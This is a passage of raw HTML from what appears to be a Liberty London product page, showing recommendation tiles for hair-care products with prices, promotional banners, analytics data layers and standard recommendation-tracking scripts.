   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-441318" value="{&quot;name&quot;:&quot;MINU Hair Mask 250ml&quot;,&quot;id&quot;:&quot;441318&quot;,&quot;price&quot;:25.65,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001653864&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-441318" value="{&quot;item_id&quot;:&quot;441318&quot;,&quot;item_name&quot;:&quot;MINU Hair Mask 250ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001653864&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:25.65,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/minu-hair-mask-250ml-441318.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000746976',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000746976", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000746976">
    











<div id="000746976" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000746976"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8969901c0c4e494b9f7d24545a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/the-scalp-treatment-30ml-000746976.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000746976-R438618006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000746976-R438618006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000746976-R438618006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Augustinus Bader - The Scalp Treatment 30ml"
                     title="Augustinus Bader - The Scalp Treatment 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R438618006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/the-scalp-treatment-30ml-000746976.html" title="The Scalp Treatment 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Augustinus Bader</span>
        </h5>
    
</a>

            <a href="/uk/the-scalp-treatment-30ml-000746976.html" title="The Scalp Treatment 30ml">
    <h6 class="product-name mb-0">
        The Scalp Treatment 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="74.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;74.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="66.60">
        
        &pound;66.60

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000746976" value="{&quot;name&quot;:&quot;The Scalp Treatment 30ml&quot;,&quot;id&quot;:&quot;000746976&quot;,&quot;price&quot;:66.6,&quot;brand&quot;:&quot;Augustinus Bader&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R438618006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000746976" value="{&quot;item_id&quot;:&quot;000746976&quot;,&quot;item_name&quot;:&quot;The Scalp Treatment 30ml&quot;,&quot;item_brand&quot;:&quot;Augustinus Bader&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R438618006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:66.6,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/the-scalp-treatment-30ml-000746976.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000797676',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000797676", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000797676">
    











<div id="000797676" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000797676"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7e85728fabe5dd67f09544d18b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/density-thickening-protein-spray-120ml-000797676.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000797676-R547003006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000797676-R547003006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Philip Kingsley - Density Thickening Protein Spray 120ml"
                     title="Philip Kingsley - Density Thickening Protein Spray 120ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R547003006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/density-thickening-protein-spray-120ml-000797676.html" title="Density Thickening Protein Spray 120ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Philip Kingsley</span>
        </h5>
    
</a>

            <a href="/uk/density-thickening-protein-spray-120ml-000797676.html" title="Density Thickening Protein Spray 120ml">
    <h6 class="product-name mb-0">
        Density Thickening Protein Spray 120ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="40.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;40.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message">Free £33 gift with £60 spend on Philip Kingsley</span>
<span class="pdp-call-out-message">Free Beauty Gift Worth £33 when you spend over £60 on Philip Kingsley</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
